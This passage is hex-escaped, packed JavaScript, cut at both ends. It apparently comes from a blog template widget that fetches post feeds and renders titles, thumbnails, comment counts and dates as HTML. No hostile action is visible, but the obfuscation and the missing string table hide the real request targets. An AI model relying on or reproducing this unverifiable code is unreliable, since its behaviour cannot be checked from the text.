5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x31\x77\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x34\x5d\x29\x2c\x33\x52\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x75\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x38\x30\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x32\x4b\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x36\x74\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x36\x6e\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x32\x59\x5d\x2b\x31\x77\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x35\x6a\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x4d\x28\x61\x5b\x31\x47\x5d\x31\x49\x20\x32\x72\x29\x7b\x6d\x20\x31\x55\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x47\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x7d\x51\x7b\x6d\x20\x31\x55\x3d\x61\x5b\x31\x38\x5d\x7d\x7d\x3b\x6d\x20\x31\x4b\x3d\x2f\x3c\x5c\x5c\x5c\x5c\x53\x5b\x5e\x3e\x5d\x2a\x3e\x2f\x67\x3b\x31\x55\x3d\x31\x55\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x31\x4b\x2c\x61\x5b\x31\x38\x5d\x29\x2c\x31\x55\x5b\x61\x5b\x30\x5d\x5d\x3e\x33\x55\x26\x26\x28\x31\x55\x3d\x61\x5b\x31\x38\x5d\x2b\x31\x55\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x63\x29\x2b\x61\x5b\x32\x71\x5d\x29\x3b\x6d\x20\x31\x63\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x73\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x68\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x67\x5d\x5d\x3b\x6d\x20\x31\x6b\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x62\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x32\x43\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x31\x41\x5d\x5d\x5b\x30\x5d\x5b\x61\x5b\x32\x73\x5d\x5d\x5b\x61\x5b\x39\x33\x5d\x5d\x3b\x6d\x20\x59\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x32\x65\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x2c\x58\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x30\x2c\x34\x29\x2c\x31\x43\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x35\x2c\x37\x29\x2c\x31\x76\x3d\x59\x5b\x61\x5b\x5a\x5d\x5d\x28\x38\x2c\x31\x30\x29\x2c\x31\x6a\x3d\x32\x64\x5b\x31\x45\x28\x31\x43\x2c\x31\x30\x29\x5d\x2b\x61\x5b\x32\x63\x5d\x2b\x31\x76\x2b\x61\x5b\x32\x66\x5d\x2b\x58\x3b\x6d\x20\x52\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x5d\x5d\x5b\x61\x5b\x38\x32\x5d\x5d\x3b\x6d\x20\x31\x72\x3d\x24\x28\x61\x5b\x38\x34\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x52\x29\x3b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x38\x35\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x66\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x39\x5d\x5d\x5b\x61\x5b\x38\x38\x5d\x5d\x3b\x6d\x20\x4a\x3d\x31\x66\x7d\x51\x7b\x4d\x28\x52\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x61\x5b\x39\x30\x5d\x29\x3e\x2d\x31\x29\x7b\x6d\x20\x31\x71\x3d\x31\x72\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x39\x34\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x39\x33\x5d\x29\x3b\x6d\x20\x4a\x3d\x31\x71\x7d\x51\x7b\x6d\x20\x4a\x3d\x31\x57\x7d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x69\x5d\x2b\x75\x2b\x61\x5b\x35\x68\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6b\x5d\x2b\x4a\x2b\x61\x5b\x35\x6c\x5d\x2b\x75\x2b\x61\x5b\x39\x38\x5d\x2b\x31\x63\x2b\x61\x5b\x35\x6e\x5d\x2b\x31\x6b\x2b\x61\x5b\x35\x6d\x5d\x2b\x31\x6a\x2b\x61\x5b\x35\x67\x5d\x7d\x3b\x55\x2b\x3d\x61\x5b\x35\x66\x5d\x3b\x24\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x31\x6d\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x3b\x4d\x28\x31\x6d\x3d\x3d\x33\x52\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x55\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x4b\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x41\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x33\x37\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x2b\x73\x2b\x61\x5b\x31\x44\x5d\x2b\x31\x79\x2b\x61\x5b\x39\x38\x5d\x2b\x73\x2b\x61\x5b\x33\x30\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x3b\x24\x28\x61\x5b\x34\x5a\x5d\x29\x5b\x61\x5b\x34\x33\x5d\x5d\x28\x61\x5b\x32\x7a\x5d\x29\x5b\x61\x5b\x32\x74\x5d\x5d\x28\x61\x5b\x32\x44\x5d\x29\x3b\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x32\x46\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x24\x28\x49\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x38\x36\x5d\x2c\x61\x5b\x38\x37\x5d\x29\x7d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x4e\x28\x74\x2c\x31\x64\x29\x7b\x31\x6f\x20\x31\x64\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x39\x31\x5d\x2c\x61\x5b\x39\x32\x5d\x29\x7d\x29\x7d\x29\x7d\x7d\x29\x7d\x7d\x29\x7d\x51\x7b\x24\x28\x61\x5b\x36\x72\x5d\x29\x5b\x61\x5b\x31\x4c\x5d\x5d\x28\x29\x7d\x7d\x7d\x29\x3b\x24\x28\x61\x5b\x33\x48\x5d\x29\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x4e\x28\x29\x7b\x6d\x20\x32\x6a\x3d\x24\x28\x49\x29\x5b\x61\x5b\x31\x6e\x5d\x5d\x28\x61\x5b\x31\x7a\x5d\x29\x5b\x61\x5b\x31\x39\x5d\x5d\x28\x29\x2c\x31\x78\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x36\x5d\x29\x2c\x34\x58\x3d\x24\x28\x49\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x39\x5d\x29\x2c\x31\x74\x3d\x24\x28\x49\x29\x5b\x61\x5b\x32\x32\x5d\x5d\x28\x61\x5b\x37\x35\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x37\x37\x5d\x29\x3b\x4d\x28\x31\x74\x21\x3d\x32\x70\x26\x26\x31\x74\x5b\x61\x5b\x37\x39\x5d\x5d\x28\x61\x5b\x35\x61\x5d\x29\x29\x7b\x24\x5b\x61\x5b\x37\x33\x5d\x5d\x28\x7b\x31\x51\x3a\x61\x5b\x32\x6c\x5d\x2b\x31\x78\x2b\x61\x5b\x36\x71\x5d\x2c\x31\x50\x3a\x61\x5b\x36\x30\x5d\x2c\x31\x4f\x3a\x61\x5b\x36\x31\x5d\x2c\x31\x4e\x3a\x4e\x28\x78\x29\x7b\x6d\x20\x75\x3d\x61\x5b\x31\x38\x5d\x3b\x6d\x20\x55\x3d\x61\x5b\x32\x49\x5d\x3b\x31\x61\x28\x6d\x20\x74\x3d\x30\x3b\x74\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x74\x2b\x2b\x29\x7b\x31\x61\x28\x6d\x20\x50\x3d\x30\x3b\x50\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x50\x2b\x2b\x29\x7b\x4d\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x61\x5b\x36\x39\x5d\x29\x7b\x75\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x50\x5d\x5b\x61\x5b\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x6d\x20\x31\x65\x3b\x31\x61\x28\x6d\x20\x4a\x3d\x30\x3b\x4a\x3c\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x61\x5b\x30\x5d\x5d\x3b\x4a\x2b\x2b\x29\x7b\x4d\x28\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x30\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x76\x5d\x29\x26\x26\x28\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x32\x69\x5d\x5d\x3d\x3d\x3d\x61\x5b\x32\x78\x5d\x29\x29\x7b\x31\x65\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x36\x38\x5d\x5d\x5b\x4a\x5d\x5b\x61\x5b\x31\x32\x5d\x5d\x3b\x31\x73\x7d\x7d\x3b\x31\x65\x3d\x31\x45\x28\x31\x65\x2c\x31\x30\x29\x3b\x4d\x28\x61\x5b\x38\x33\x5d\x31\x49\x20\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x29\x7b\x6d\x20\x56\x3d\x78\x5b\x61\x5b\x36\x33\x5d\x5d\x5b\x61\x5b\x36\x32\x5d\x5d\x5b\x74\x5d\x5b\x61\x5b\x38\x33\x